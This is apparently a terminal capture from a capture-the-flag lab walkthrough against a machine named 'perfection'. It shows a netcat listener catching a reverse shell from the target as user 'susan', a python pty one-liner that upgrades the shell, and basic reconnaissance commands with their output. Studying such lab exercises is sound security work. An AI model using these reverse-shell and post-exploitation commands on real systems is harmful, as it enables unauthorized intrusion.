 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 2222
listening on [any] 2222 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.253] 42468
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
susan@perfection:~/ruby_app$ whoami
whoami
susan
susan@perfection:~/ruby_app$ pwd
pwd
/home/susan/ruby_app
susan@perfection:~/ruby_app$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.253  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 dead:beef::250:56ff:feb9:7a8f  prefixlen 64  scopeid 0×0<global>
        inet6 fe80::250:56ff:feb9:7a8f  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:b9:7a:8f  txqueuelen 1000  (Ethernet)
        RX packets 13420  bytes 2136429 (2.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12131  bytes 4092366 (4.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 22415  bytes 10659423 (10.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 22415  bytes 10659423 (10.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

susan@perfection:~/ruby_app$